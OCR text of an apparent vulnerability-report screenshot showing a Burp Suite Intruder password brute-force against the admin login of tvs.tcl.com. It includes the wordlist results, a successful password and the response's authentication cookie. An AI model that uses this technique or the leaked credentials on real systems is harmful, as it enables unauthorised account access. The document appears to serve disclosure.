 intruder attack 1
TCL人力资源信息管理
TCL终端人员G
attack save columns
喷嚏网----阅读、发... Msg Post
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
2933 www 200 1505
2935 unlock 200 1505
2940 microsoft 200 1505
2942 compaq 200 1505
2944 acer 200 1505
2945 info 200 1505
531 1qaz2wsx 200 1777
0 200 4012 baseline request
1 1 200 4012
2 123 200 4012
3 1234 200 4012
4 12345 200 4012
5 123456 200 4012
6 123456a 200 4012
request response
raw params headers hex viewstate
POST /admin/Logon.aspx?ReturnUrl=%2fAdmin%2fDefault.aspx HTTP/1.1
Host: tvs.tcl.com
Proxy-Connection: keep-alive
Content-Length: 513
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
Origin: http://tvs.tcl.com
+ < >
result 531 | intruder attack 1
payload: 1qaz2wsx
status: 200
length: 1777
timer: 84
request response
raw headers hex html render
HTTP/1.1 200 OK
Connection: close
Date: Sat, 28 Sep 2013 02:08:09 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 1.1.4322
Set-Cookie: LastLogonSite=main; path=/
Set-Cookie:
.E3NETAUTH=14D1025DE189DFCBAA134F431A36465FF4BBA3210C40130DBCACE7C
F0B710B22F87A7262E52B3D8B97A52AD9191BDEEAE8CD66F70ACD757E244BDB596
A15343047C32C97A6E961F46798AD5AF759F2496FEB059E5A80E4D276C0C3017DD
Cache-Control: private, no-cache="Set-Cookie"
Content-Type: text/html; charset=gb2312
Content-Length: 1225
www.wooyun.org